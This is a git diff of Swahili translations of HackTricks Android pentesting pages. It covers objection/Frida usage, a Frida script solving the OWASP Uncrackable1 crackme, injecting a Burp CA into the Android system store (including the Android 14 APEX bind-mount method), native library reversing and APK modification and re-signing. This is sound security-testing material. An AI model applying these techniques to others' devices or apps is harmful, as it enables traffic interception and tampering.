**Bug bounty tip**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## **Utangulizi**
|
||||
|
||||
**objection - Utafiti wa Simu wa Wakati Halisi**
|
||||
**objection - Utafiti wa Simu kwa Wakati Halisi**
|
||||
|
||||
[**Objection**](https://github.com/sensepost/objection) ni zana ya utafiti wa simu wa wakati halisi, inayotumiwa na [Frida](https://www.frida.re). Ilijengwa kwa lengo la kusaidia kutathmini programu za simu na hali yao ya usalama bila haja ya kifaa cha simu kilichovunjwa au kilichoshikiliwa.
|
||||
[**Objection**](https://github.com/sensepost/objection) ni zana ya utafiti wa simu kwa wakati halisi, inayotolewa na [Frida](https://www.frida.re). Ilijengwa kwa lengo la kusaidia kutathmini programu za simu na hali yao ya usalama bila haja ya kifaa cha simu kilichovunjwa au kilichoshikiliwa.
|
||||
|
||||
**Kumbuka:** Hii si aina yoyote ya jailbreak / root bypass. Kwa kutumia `objection`, bado unakabiliwa na vizuizi vyote vilivyowekwa na sandbox inayofaa unayokutana nayo.
|
||||
**Kumbuka:** Hii si aina yoyote ya kukwepa jailbreak / root. Kwa kutumia `objection`, bado unakabiliwa na vizuizi vyote vilivyowekwa na sandbox inayohusika.
|
||||
|
||||
### Muhtasari
|
||||
|
||||
@ -22,7 +18,7 @@
|
||||
|
||||
## Tutorial
|
||||
|
||||
Kwa ajili ya tutorial hii nitatumia APK ambayo unaweza kupakua hapa:
|
||||
Kwa ajili ya tutorial hii, nitatumia APK ambayo unaweza kupakua hapa:
|
||||
|
||||
{% file src="../../../images/app-release.zip" %}
|
||||
|
||||
@ -36,14 +32,14 @@ pip3 install objection
|
||||
|
||||
Fanya **muunganisho wa kawaida wa ADB** na **anzisha** seva ya **frida** kwenye kifaa (na hakikisha kwamba frida inafanya kazi kwenye mteja na seva).
|
||||
|
||||
Ikiwa unatumia **kifaa kilichopandishwa** ni muhimu kuchagua programu unayotaka kupima ndani ya chaguo la _**--gadget**_. katika kesi hii:
|
||||
Ikiwa unatumia **kifaa kilichopandishwa mizizi**, inahitajika kuchagua programu unayotaka kupima ndani ya chaguo la _**--gadget**_. katika kesi hii:
|
||||
```bash
|
||||
frida-ps -Uai
|
||||
objection --gadget asvid.github.io.fridaapp explore
|
||||
```
|
||||
### Mambo ya Msingi
|
||||
|
||||
Sio amri zote zinazowezekana za objections zitakuwa zimeorodheshwa katika mafunzo haya, ni zile tu ambazo nimezipata kuwa za manufaa zaidi.
|
||||
Sio amri zote zinazowezekana za objections zitakazoorodheshwa katika mafunzo haya, ni zile tu ambazo nimezipata kuwa za manufaa zaidi.
|
||||
|
||||
#### Mazingira
|
||||
|
||||
@ -59,7 +55,7 @@ frida
|
||||
```
|
||||
.png>)
|
||||
|
||||
#### Kupakia/Download
|
||||
#### Pakia/Pakua
|
||||
```bash
|
||||
file download <remote path> [<local path>]
|
||||
file upload <local path> [<remote path>]
|
||||
@ -86,7 +82,7 @@ android shell_exec whoami
|
||||
android ui screenshot /tmp/screenshot
|
||||
android ui FLAG_SECURE false #This may enable you to take screenshots using the hardware keys
|
||||
```
|
||||
### Uchambuzi wa Kihistoria uliofanywa kuwa wa Kiharakati
|
||||
### Uchambuzi wa Kihistoria uliofanywa kuwa wa Kihisia
|
||||
|
||||
Katika programu halisi tunapaswa kujua taarifa zote zilizogunduliwa katika sehemu hii kabla ya kutumia objection kutokana na **uchambuzi wa kihistoria**. Hata hivyo, njia hii huenda ukawaona **mambo mapya** kwani hapa utakuwa na orodha kamili ya madarasa, mbinu na vitu vilivyotolewa.
|
||||
|
||||
@ -204,7 +200,7 @@ Katika mwisho wa orodha unaweza kuona frida:
|
||||
|
||||
.png>)
|
||||
|
||||
Hebu tuone ni nini frida inasafirisha:
|
||||
Hebu tuangalie ni nini frida inasafirisha:
|
||||
|
||||
.png>)
|
||||
|
||||
@ -223,16 +219,12 @@ Unaweza kutumia amri `sqlite` kuingiliana na hifadhidata za sqlite.
|
||||
```bash
|
||||
exit
|
||||
```
|
||||
## Nini ninakosa katika Objection
|
||||
## Nini nakosa katika Objection
|
||||
|
||||
- Mbinu za hooking wakati mwingine zinaweza kusababisha programu kuanguka (hii pia ni kwa sababu ya Frida).
|
||||
- Mbinu za hooking wakati mwingine zinaharibu programu (hii pia ni kwa sababu ya Frida).
|
||||
- Huwezi kutumia mifano ya madarasa kuita kazi za mfano. Na huwezi kuunda mifano mipya ya madarasa na kuvitumia kuita kazi.
|
||||
- Hakuna njia fupi (kama ile ya sslpinnin) ya kuhooki mbinu zote za kawaida za crypto zinazotumiwa na programu ili kuona maandiko yaliyofichwa, maandiko ya kawaida, funguo, IVs na algorithimu zinazotumika.
|
||||
- Hakuna njia fupi (kama ile ya sslpinnin) ya kuhooki mbinu zote za kawaida za crypto zinazotumiwa na programu ili kuona maandiko yaliyofichwa, maandiko ya kawaida, funguo, IVs na algorithimu zinazotumiwa.
|
||||
|
||||
<img src="../../../images/i3.png" alt="" data-size="original">
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi katika [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na anza kupata zawadi hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,11 +2,6 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata bounties hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
---
|
||||
|
||||
@ -17,7 +12,7 @@
|
||||
|
||||
Kulingana na [https://joshspicer.com/android-frida-1](https://joshspicer.com/android-frida-1)
|
||||
|
||||
**Hook the \_exit()**\_ function na **decrypt function** ili iweze kuchapisha bendera kwenye frida console unapobofya verify:
|
||||
**Hook the \_exit()**\_ function na **decrypt function** ili ipige flag kwenye frida console unapobonyeza verify:
|
||||
```javascript
|
||||
Java.perform(function () {
|
||||
send("Starting hooks OWASP uncrackable1...")
|
||||
@ -120,10 +115,4 @@ return false
|
||||
send("Hooks installed.")
|
||||
})
|
||||
```
|
||||
<figure><img src="../../../images/i3.png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Nasaha ya bug bounty**: **jiandikishe** kwa **Intigriti**, jukwaa la **bug bounty la kiwango cha juu lililotengenezwa na hackers, kwa hackers**! Jiunge nasi kwenye [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) leo, na uanze kupata bounties hadi **$100,000**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,9 +2,6 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## On a Virtual Machine
|
||||
|
||||
@ -12,12 +9,12 @@ Kwanza kabisa unahitaji kupakua cheti cha Der kutoka Burp. Unaweza kufanya hivyo
|
||||
|
||||
.png>)
|
||||
|
||||
**Export the certificate in Der format** na hebu **transform** hiyo kuwa fomu ambayo **Android** itaweza **understand.** Kumbuka kwamba **ili kuunda cheti cha burp kwenye mashine ya Android katika AVD** unahitaji **run** mashine hii **na** chaguo la **`-writable-system`**.\
|
||||
Kwa mfano unaweza kuikimbia kama:
|
||||
**Export cheti katika muundo wa Der** na hebu **badilisha** kuwa mfumo ambao **Android** itaweza **kuelewa.** Kumbuka kwamba **ili kuunda cheti cha burp kwenye mashine ya Android katika AVD** unahitaji **kuendesha** mashine hii **ikiwa** na chaguo la **`-writable-system`**.\
|
||||
Kwa mfano unaweza kuendesha kama:
|
||||
```bash
|
||||
C:\Users\<UserName>\AppData\Local\Android\Sdk\tools\emulator.exe -avd "AVD9" -http-proxy 192.168.1.12:8080 -writable-system
|
||||
```
|
||||
Kisha, ili **kuunda cheti cha burp fanya**:
|
||||
Kisha, ili **konfigura cheti cha burp fanya**:
|
||||
```bash
|
||||
openssl x509 -inform DER -in burp_cacert.der -out burp_cacert.pem
|
||||
CERTHASHNAME="`openssl x509 -inform PEM -subject_hash_old -in burp_cacert.pem | head -1`.0"
|
||||
@ -28,15 +25,15 @@ adb shell mv /sdcard/$CERTHASHNAME /system/etc/security/cacerts/ #Move to correc
|
||||
adb shell chmod 644 /system/etc/security/cacerts/$CERTHASHNAME #Assign privileges
|
||||
adb reboot #Now, reboot the machine
|
||||
```
|
||||
Mara tu **mashine itakapokamilisha kuanzisha tena**, cheti cha burp kitakuwa kinatumika!
|
||||
Mara tu **mashine itakapokamilisha kuanzisha upya**, cheti cha burp kitakuwa kinatumika!
|
||||
|
||||
## Kutumia Magisc
|
||||
|
||||
Ikiwa umepata **root** ya kifaa chako kwa kutumia Magisc (labda emulators), na huwezi kufuata **hatua** za awali za kufunga cheti cha Burp kwa sababu **faili ya mfumo ni ya kusoma tu** na huwezi kuirekebisha kuwa ya kuandika, kuna njia nyingine.
|
||||
Ikiwa umepata **root kwenye kifaa chako kwa kutumia Magisc** (labda emulators), na huwezi kufuata **hatua** zilizopita za kufunga cheti cha Burp kwa sababu **faili ya mfumo ni ya kusoma tu** na huwezi kuifunga tena kuwa ya kuandika, kuna njia nyingine.
|
||||
|
||||
Imeelezwa katika [**hii video**](https://www.youtube.com/watch?v=qQicUW0svB8) unahitaji:
|
||||
|
||||
1. **Funga cheti cha CA**: Tu **vuta na uachie** cheti cha DER Burp **ukibadilisha kiendelezi** kuwa `.crt` kwenye simu ili kuhifadhiwa kwenye folda ya Downloads na nenda kwenye `Install a certificate` -> `CA certificate`
|
||||
1. **Kufunga cheti cha CA**: Tu **vuta na uachie** cheti cha DER Burp **ukibadilisha kiendelezi** kuwa `.crt` kwenye simu ili kuhifadhiwa kwenye folda ya Downloads na nenda kwenye `Install a certificate` -> `CA certificate`
|
||||
|
||||
<figure><img src="../../images/image (53).png" alt="" width="164"><figcaption></figcaption></figure>
|
||||
|
||||
@ -44,11 +41,11 @@ Imeelezwa katika [**hii video**](https://www.youtube.com/watch?v=qQicUW0svB8) un
|
||||
|
||||
<figure><img src="../../images/image (54).png" alt="" width="334"><figcaption></figcaption></figure>
|
||||
|
||||
2. **Fanya iwe ya kuaminika ya Mfumo**: Pakua moduli ya Magisc [MagiskTrustUserCerts](https://github.com/NVISOsecurity/MagiskTrustUserCerts) (faili .zip), **vuta na uachie** kwenye simu, nenda kwenye **app ya Magics** kwenye simu kwenye sehemu ya **`Modules`**, bonyeza **`Install from storage`**, chagua moduli ya `.zip` na mara baada ya kufungwa **anzisha tena** simu:
|
||||
2. **Fanya iwe ya kuaminika kwa Mfumo**: Pakua moduli ya Magisc [MagiskTrustUserCerts](https://github.com/NVISOsecurity/MagiskTrustUserCerts) (faili .zip), **vuta na uachie** kwenye simu, nenda kwenye **app ya Magics** kwenye simu kwenye sehemu ya **`Modules`**, bonyeza **`Install from storage`**, chagua moduli ya `.zip` na mara baada ya kufunga **anzisha upya** simu:
|
||||
|
||||
<figure><img src="../../images/image (55).png" alt="" width="345"><figcaption></figcaption></figure>
|
||||
|
||||
- Baada ya kuanzisha tena, nenda kwenye `Trusted credentials` -> `SYSTEM` na hakikisha cheti cha Postswigger kiko hapo
|
||||
- Baada ya kuanzisha upya, nenda kwenye `Trusted credentials` -> `SYSTEM` na hakikisha cheti cha Postswigger kiko hapo
|
||||
|
||||
<figure><img src="../../images/image (56).png" alt="" width="314"><figcaption></figcaption></figure>
|
||||
|
||||
@ -56,11 +53,11 @@ Imeelezwa katika [**hii video**](https://www.youtube.com/watch?v=qQicUW0svB8) un
|
||||
|
||||
Katika toleo jipya la Android 14, mabadiliko makubwa yameonekana katika usimamizi wa cheti cha Mamlaka ya Cheti (CA) kinachokubaliwa na mfumo. Awali, vyeti hivi vilihifadhiwa katika **`/system/etc/security/cacerts/`**, vinavyoweza kufikiwa na kubadilishwa na watumiaji wenye ruhusa za root, ambayo iliruhusu matumizi ya haraka katika mfumo mzima. Hata hivyo, na Android 14, mahali pa kuhifadhiwa kumehamishwa kwenda **`/apex/com.android.conscrypt/cacerts`**, saraka ndani ya njia ya **`/apex`**, ambayo ni isiyoweza kubadilishwa kwa asili.
|
||||
|
||||
Jaribio la kurekebisha **APEX cacerts path** kuwa ya kuandika linakutana na kushindwa, kwani mfumo haukuruhusu operesheni kama hizo. Hata jaribio la kuondoa au kuweka saraka hiyo na mfumo wa muda (tmpfs) halipuuzi isiyoweza kubadilishwa; programu zinaendelea kufikia data ya cheti asilia bila kujali mabadiliko katika kiwango cha mfumo wa faili. Uthabiti huu unatokana na **`/apex`** kuunganishwa na kueneza PRIVATE, kuhakikisha kwamba mabadiliko yoyote ndani ya saraka ya **`/apex`** hayaathiri michakato mingine.
|
||||
Jaribio la kufunga upya **APEX cacerts path** kuwa ya kuandika linakutana na kushindwa, kwani mfumo haukuruhusu operesheni kama hizo. Hata jaribio la kuondoa au kuweka saraka hiyo na mfumo wa muda (tmpfs) halipuuzi isiyoweza kubadilishwa; programu zinaendelea kufikia data ya cheti asilia bila kujali mabadiliko katika kiwango cha mfumo wa faili. Uthabiti huu unatokana na **`/apex`** kufungwa kwa usambazaji wa PRIVATE, kuhakikisha kwamba mabadiliko yoyote ndani ya saraka ya **`/apex`** hayaathiri michakato mingine.
|
||||
|
||||
Kuanza kwa Android kunahusisha mchakato wa `init`, ambao, unapozindua mfumo wa uendeshaji, pia huanzisha mchakato wa Zygote. Mchakato huu unawajibika kwa kuzindua michakato ya programu na jina jipya la kuunganishwa ambalo linajumuisha kuunganishwa binafsi **`/apex`**, hivyo kuzuia mabadiliko katika saraka hii kutoka kwa michakato mingine.
|
||||
Kuanza kwa Android kunahusisha mchakato wa `init`, ambao, unapozindua mfumo wa uendeshaji, pia huanzisha mchakato wa Zygote. Mchakato huu unawajibika kwa kuzindua michakato ya programu na jina jipya la kufunga ambalo linajumuisha kufunga binafsi **`/apex`**, hivyo kuzuia mabadiliko katika saraka hii kutoka kwa michakato mingine.
|
||||
|
||||
Hata hivyo, kuna njia mbadala kwa wale wanaohitaji kubadilisha cheti cha CA kinachokubaliwa na mfumo ndani ya saraka ya **`/apex`**. Hii inahusisha kurekebisha kwa mikono **`/apex`** ili kuondoa kueneza PRIVATE, hivyo kufanya iwe ya kuandika. Mchakato huu unajumuisha nakala ya maudhui ya **`/apex/com.android.conscrypt`** kwenda mahali pengine, kuondoa saraka ya **`/apex/com.android.conscrypt`** ili kuondoa kizuizi cha kusoma tu, na kisha kurejesha maudhui kwenye mahali pake pa asili ndani ya **`/apex`**. Njia hii inahitaji hatua za haraka ili kuepuka kuanguka kwa mfumo. Ili kuhakikisha matumizi ya mabadiliko haya katika mfumo mzima, inapendekezwa kuanzisha tena `system_server`, ambayo kwa ufanisi inaanzisha tena programu zote na kuleta mfumo katika hali thabiti.
|
||||
Hata hivyo, kuna njia mbadala kwa wale wanaohitaji kubadilisha cheti cha CA kinachokubaliwa na mfumo ndani ya saraka ya **`/apex`**. Hii inahusisha kufunga upya **`/apex`** ili kuondoa usambazaji wa PRIVATE, hivyo kuifanya iwe ya kuandika. Mchakato huu unajumuisha nakala ya maudhui ya **`/apex/com.android.conscrypt`** kwenda mahali pengine, kuondoa saraka ya **`/apex/com.android.conscrypt`** ili kuondoa kizuizi cha kusoma tu, na kisha kurejesha maudhui kwenye mahali pake pa asili ndani ya **`/apex`**. Njia hii inahitaji hatua za haraka ili kuepuka kuanguka kwa mfumo. Ili kuhakikisha matumizi ya mabadiliko haya katika mfumo mzima, inapendekezwa kuanzisha upya `system_server`, ambayo kwa ufanisi inaanzisha upya programu zote na kuleta mfumo katika hali thabiti.
|
||||
```bash
|
||||
# Create a separate temp directory, to hold the current certificates
|
||||
# Otherwise, when we add the mount we can't read the current certs anymore.
|
||||
@ -120,7 +117,7 @@ echo "System certificate injected"
|
||||
```
|
||||
### Bind-mounting through NSEnter
|
||||
|
||||
1. **Kuweka Saraka Inayoweza Kuandikwa**: Kwanza, saraka inayoweza kuandikwa inaanzishwa kwa kuweka `tmpfs` juu ya saraka ya cheti ya mfumo isiyo ya APEX iliyopo. Hii inafanywa kwa amri ifuatayo:
|
||||
1. **Kuweka Saraka Inayoweza Kuandikwa**: Kwanza, saraka inayoweza kuandikwa inaanzishwa kwa kuunganisha `tmpfs` juu ya saraka ya cheti ya mfumo isiyo ya APEX iliyopo. Hii inafanywa kwa amri ifuatayo:
|
||||
```bash
|
||||
mount -t tmpfs tmpfs /system/etc/security/cacerts
|
||||
```
|
||||
@ -135,14 +132,11 @@ Hii inahakikisha kwamba kila programu mpya inayozinduliwa itafuata mipangilio ya
|
||||
```bash
|
||||
nsenter --mount=/proc/$APP_PID/ns/mnt -- /bin/mount --bind /system/etc/security/cacerts /apex/com.android.conscrypt/cacerts
|
||||
```
|
||||
5. **Njia Mbadala - Soft Reboot**: Njia mbadala inahusisha kufanya bind mount kwenye mchakato wa `init` (PID 1) ikifuatiwa na soft reboot ya mfumo wa uendeshaji kwa kutumia amri za `stop && start`. Njia hii itasambaza mabadiliko katika majimbo yote, ikiepuka haja ya kushughulikia kila programu inayofanya kazi kwa separately. Hata hivyo, njia hii kwa ujumla haitafutwa sana kutokana na usumbufu wa kuanzisha upya.
|
||||
5. **Njia Mbadala - Upya Msoft**: Njia mbadala inahusisha kufanya bind mount kwenye mchakato wa `init` (PID 1) ikifuatiwa na upya msoft wa mfumo wa uendeshaji kwa kutumia amri `stop && start`. Njia hii itasambaza mabadiliko katika majimbo yote, ikiepuka haja ya kushughulikia kila programu inayofanya kazi kwa separately. Hata hivyo, njia hii kwa ujumla haitafutwa sana kutokana na usumbufu wa kuanzisha upya.
|
||||
|
||||
## References
|
||||
## Marejeo
|
||||
|
||||
- [https://httptoolkit.com/blog/android-14-install-system-ca-certificate/](https://httptoolkit.com/blog/android-14-install-system-ca-certificate/)
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,15 +2,9 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
**Kwa maelezo zaidi angalia:** [**https://maddiestone.github.io/AndroidAppRE/reversing_native_libs.html**](https://maddiestone.github.io/AndroidAppRE/reversing_native_libs.html)
|
||||
|
||||
Programu za Android zinaweza kutumia maktaba za asili, ambazo kwa kawaida zimeandikwa kwa C au C++, kwa kazi zinazohitaji utendaji mzuri. Waumbaji wa malware pia hutumia maktaba hizi, kwani ni ngumu zaidi kuzirekebisha kuliko DEX bytecode. Sehemu hii inasisitiza ujuzi wa kurekebisha unaolengwa kwa Android, badala ya kufundisha lugha za mkusanyiko. Toleo la ARM na x86 la maktaba linapatikana kwa ajili ya ulinganifu.
|
||||
Programu za Android zinaweza kutumia maktaba za asili, ambazo kwa kawaida zimeandikwa kwa C au C++, kwa kazi zinazohitaji utendaji mzito. Waumbaji wa programu za hasara pia hutumia maktaba hizi, kwani ni ngumu zaidi kuzirekebisha kuliko DEX bytecode. Sehemu hii inasisitiza ujuzi wa kurekebisha unaolengwa kwa Android, badala ya kufundisha lugha za mkusanyiko. Toleo za ARM na x86 za maktaba zinapatikana kwa ajili ya ulinganifu.
|
||||
|
||||
### Vidokezo Muhimu:
|
||||
|
||||
@ -18,18 +12,18 @@ Programu za Android zinaweza kutumia maktaba za asili, ambazo kwa kawaida zimean
|
||||
- Zinatumika kwa kazi zinazohitaji utendaji mzito.
|
||||
- Zimeandikwa kwa C au C++, na kufanya kurekebisha kuwa ngumu.
|
||||
- Zinapatikana katika muundo wa `.so` (kipande kilichoshirikiwa), sawa na binaries za Linux.
|
||||
- Waumbaji wa malware wanapendelea msimbo wa asili ili kufanya uchambuzi kuwa mgumu.
|
||||
- Waumbaji wa programu za hasara wanapendelea msimbo wa asili ili kufanya uchambuzi kuwa mgumu.
|
||||
- **Java Native Interface (JNI) & Android NDK:**
|
||||
- JNI inaruhusu mbinu za Java kutekelezwa katika msimbo wa asili.
|
||||
- NDK ni seti ya zana maalum za Android za kuandika msimbo wa asili.
|
||||
- NDK ni seti maalum ya zana za Android za kuandika msimbo wa asili.
|
||||
- JNI na NDK huunganisha msimbo wa Java (au Kotlin) na maktaba za asili.
|
||||
- **Kuhifadhi na Kutekeleza Maktaba:**
|
||||
- Maktaba zinahifadhiwa kwenye kumbukumbu kwa kutumia `System.loadLibrary` au `System.load`.
|
||||
- Maktaba zinawekwa kwenye kumbukumbu kwa kutumia `System.loadLibrary` au `System.load`.
|
||||
- JNI_OnLoad inatekelezwa wakati wa kuhifadhi maktaba.
|
||||
- Mbinu za asili zilizotangazwa na Java huunganisha na kazi za asili, kuruhusu utekelezaji.
|
||||
- **Kuunganisha Mbinu za Java na Kazi za Asili:**
|
||||
- **Kuunganisha Kitaalamu:** Majina ya kazi katika maktaba za asili yanalingana na muundo maalum, kuruhusu kuunganisha kiotomatiki.
|
||||
- **Kuunganisha Kihandisi:** Inatumia `RegisterNatives` kwa kuunganisha, ikitoa kubadilika katika majina na muundo wa kazi.
|
||||
- **Kuunganisha Kikatiba:** Inatumia `RegisterNatives` kwa kuunganisha, ikitoa kubadilika katika uandishi wa majina ya kazi na muundo.
|
||||
- **Zana na Mbinu za Kurekebisha:**
|
||||
- Zana kama Ghidra na IDA Pro husaidia kuchambua maktaba za asili.
|
||||
- `JNIEnv` ni muhimu kwa kuelewa kazi na mwingiliano wa JNI.
|
||||
@ -47,10 +41,4 @@ Programu za Android zinaweza kutumia maktaba za asili, ambazo kwa kawaida zimean
|
||||
- **Kukarabati Maktaba za Asili:**
|
||||
- [Kukarabati Maktaba za Asili za Android kwa Kutumia JEB Decompiler](https://medium.com/@shubhamsonani/how-to-debug-android-native-libraries-using-jeb-decompiler-eec681a22cf3)
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,21 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Mobile Security** na 8kSec Academy. Master iOS na usalama wa Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
Wakati mwingine ni ya kuvutia kubadilisha msimbo wa programu ili kupata taarifa zilizofichwa kwako (labda nywila au bendera zilizofichwa vizuri). Kisha, inaweza kuwa ya kuvutia decompile apk, badilisha msimbo na ucompile tena.
|
||||
|
||||
**Marejeo ya Opcodes:** [http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html)
|
||||
**Marejeleo ya Opcodes:** [http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html](http://pallergabor.uw.hu/androidblog/dalvik_opcodes.html)
|
||||
|
||||
## Njia ya Haraka
|
||||
|
||||
Kwa kutumia **Visual Studio Code** na nyongeza ya [APKLab](https://github.com/APKLab/APKLab), unaweza **decompile kiotomatiki**, kubadilisha, **recompile**, kusaini na kufunga programu bila kutekeleza amri yoyote.
|
||||
Kwa kutumia **Visual Studio Code** na nyongeza ya [APKLab](https://github.com/APKLab/APKLab), unaweza **decompile kiotomatiki**, badilisha, **compile tena**, saini na usakinishe programu bila kutekeleza amri yoyote.
|
||||
|
||||
Script nyingine ambayo inarahisisha kazi hii sana ni [**https://github.com/ax/apk.sh**](https://github.com/ax/apk.sh)
|
||||
**Script** nyingine inayorahisisha kazi hii sana ni [**https://github.com/ax/apk.sh**](https://github.com/ax/apk.sh)
|
||||
|
||||
## Decompile APK
|
||||
|
||||
@ -24,7 +18,7 @@ Kwa kutumia APKTool unaweza kufikia **msimbo wa smali na rasilimali**:
|
||||
```bash
|
||||
apktool d APP.apk
|
||||
```
|
||||
Ikiwa **apktool** inakupa kosa lolote, jaribu [kusanikisha **toleo jipya zaidi**](https://ibotpeaches.github.io/Apktool/install/)
|
||||
Ikiwa **apktool** inakupa makosa yoyote, jaribu [kusanidi **toleo jipya zaidi**](https://ibotpeaches.github.io/Apktool/install/)
|
||||
|
||||
Baadhi ya **faili za kuvutia unapaswa kuangalia ni**:
|
||||
|
||||
@ -32,11 +26,11 @@ Baadhi ya **faili za kuvutia unapaswa kuangalia ni**:
|
||||
- _AndroidManifest.xml_
|
||||
- Faili yoyote yenye kiendelezi _.sqlite_ au _.db_
|
||||
|
||||
Ikiwa `apktool` ina **shida katika kufafanua programu** angalia [https://ibotpeaches.github.io/Apktool/documentation/#framework-files](https://ibotpeaches.github.io/Apktool/documentation/#framework-files) au jaribu kutumia hoja **`-r`** (Usifafanue rasilimali). Kisha, ikiwa shida ilikuwa katika rasilimali na si katika msimbo wa chanzo, hutakuwa na shida hiyo (hutaweza pia kufafanua rasilimali).
|
||||
Ikiwa `apktool` ina **shida katika kufafanua programu**, angalia [https://ibotpeaches.github.io/Apktool/documentation/#framework-files](https://ibotpeaches.github.io/Apktool/documentation/#framework-files) au jaribu kutumia hoja **`-r`** (Usifafanue rasilimali). Kisha, ikiwa shida ilikuwa katika rasilimali na si katika msimbo wa chanzo, hutakuwa na shida hiyo (hutaweza pia kufafanua rasilimali).
|
||||
|
||||
## Badilisha msimbo wa smali
|
||||
|
||||
Unaweza **kubadilisha** **maagizo**, badilisha **thamani** ya baadhi ya mabadiliko au **ongeza** maagizo mapya. Ninabadilisha msimbo wa Smali kwa kutumia [**VS Code**](https://code.visualstudio.com), kisha unafunga **smalise extension** na mhariri atakuambia ikiwa kuna **agizo lolote lililo sahihi**.\
|
||||
Unaweza **kubadilisha** **maagizo**, kubadilisha **thamani** ya baadhi ya mabadiliko au **kuongeza** maagizo mapya. Ninabadilisha msimbo wa Smali kwa kutumia [**VS Code**](https://code.visualstudio.com), kisha unasanidi **smalise extension** na mhariri atakuambia ikiwa kuna **agizo lolote lililo sahihi**.\
|
||||
Baadhi ya **esemples** zinaweza kupatikana hapa:
|
||||
|
||||
- [Mifano ya mabadiliko ya Smali](smali-changes.md)
|
||||
@ -50,9 +44,9 @@ Baada ya kubadilisha msimbo unaweza **kurekebisha** msimbo kwa kutumia:
|
||||
```bash
|
||||
apktool b . #In the folder generated when you decompiled the application
|
||||
```
|
||||
Itakuwa **na** APK mpya **ndani** ya folda _**dist**_.
|
||||
Itakuwa **kazi** ya APK mpya **ndani** ya folda _**dist**_.
|
||||
|
||||
Ikiwa **apktool** itatupa **makosa**, jaribu [kusanidi **toleo jipya**](https://ibotpeaches.github.io/Apktool/install/)
|
||||
Ikiwa **apktool** itatoa **makosa**, jaribu [kusanidi **toleo jipya**](https://ibotpeaches.github.io/Apktool/install/)
|
||||
|
||||
### **Saini APK mpya**
|
||||
|
||||
@ -73,7 +67,7 @@ zipalign -v 4 infile.apk
|
||||
```
|
||||
### **Saini APK mpya (tena?)**
|
||||
|
||||
Ikiwa unataka kutumia [**apksigner**](https://developer.android.com/studio/command-line/) badala ya jarsigner, **unapaswa kusaini apk** baada ya kutumia **ukandamizaji na** zipaling. LAKINI KUMBUKA KWAMBA UNAPASWA **KUSAINI PROGRAMU KIMOJA TU** KWA jarsigner (kabla ya zipalign) AU KWA aspsigner (baada ya zipaling).
|
||||
Ikiwa unataka kutumia [**apksigner**](https://developer.android.com/studio/command-line/) badala ya jarsigner, **unapaswa kusaini apk** baada ya kutumia **ukandamizaji na** zipaling. LAKINI KUMBUKA KWAMBA UNAPASWA KUSAINI TU **PROGRAMU KIMOJA** KWA jarsigner (kabla ya zipalign) AU KWA aspsigner (baada ya zipaling).
|
||||
```bash
|
||||
apksigner sign --ks key.jks ./dist/mycompiled.apk
|
||||
```
|
||||
@ -95,7 +89,7 @@ invoke-virtual {v0,v1}, Ljava/io/PrintStream;->println(Ljava/lang/String;)V
|
||||
return-void
|
||||
.end method
|
||||
```
|
||||
Seti ya maagizo ya Smali inapatikana [here](https://source.android.com/devices/tech/dalvik/dalvik-bytecode#instructions).
|
||||
